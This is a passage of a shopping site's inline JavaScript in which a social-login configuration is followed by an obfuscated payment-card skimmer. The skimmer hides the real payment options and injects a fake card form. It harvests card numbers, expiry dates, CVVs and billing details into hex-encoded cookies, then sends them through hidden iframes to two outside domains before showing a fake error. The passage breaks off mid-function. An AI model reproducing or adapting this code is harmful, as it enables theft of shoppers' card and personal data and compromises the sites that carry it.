                                                ignore: ignore ? ':hidden:not(' + ignore + ')' : ':hidden'
                                            });
                });
require(['jquery'], function ($) {
            $('.mp-social-popup').addClass('col-mp mp-7');
        });
window.socialAuthenticationPopup = {"google":{"label":"Google","login_url":"https:\/\/electropeak.com\/sociallogin\/social\/login\/type\/google\/","url":"https:\/\/electropeak.com\/sociallogin\/social\/login\/authen\/popup\/type\/google\/","key":"google","btn_key":"google"},"live":{"label":"Live","login_url":"https:\/\/electropeak.com\/sociallogin\/social\/login\/type\/live\/","url":"https:\/\/electropeak.com\/sociallogin\/social\/login\/authen\/popup\/type\/live\/","key":"live","btn_key":"live"}};
var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var 